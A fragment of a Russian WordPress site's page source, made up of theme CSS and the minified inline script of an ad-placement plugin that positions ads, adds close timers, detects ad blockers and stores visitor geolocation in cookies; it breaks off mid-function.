        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#63a526}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#f41000}.child-categories ul li a{border-color:#f41000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#219108}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#219108}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#219108}.post-box--card:hover{box-shadow: inset 0 0 0 1px #219108}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #219108}@media (min-width: 768px){.site-header{background-repeat:repeat}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:17px;line-height:1.3;}.site-title, .site-title a{font-size:25px;line-height:2;font-weight:bold;}.site-description{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return 